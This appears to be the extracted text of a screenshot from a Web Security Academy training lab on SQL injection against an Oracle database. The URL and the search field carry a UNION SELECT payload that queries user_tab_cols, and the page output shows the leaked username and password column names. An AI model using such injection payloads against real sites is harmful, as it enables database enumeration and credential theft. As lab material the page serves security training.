 https://ac931fd51fd3031dc053417700b80023.web-security-academy.net/filter?category=%27UNION+SELECT+NULL,column_name+FROM+user_tab_cols+WHERE+table_name+=+%27USERS_LPZQZW%27--
WebSecurity
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
'UNION SELECT NULL,column_name FROM user_tab_cols
WHERE table_name = 'USERS_LPZQZW'--
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
PASSWORD_JFMVHC
USERNAME_XJECAH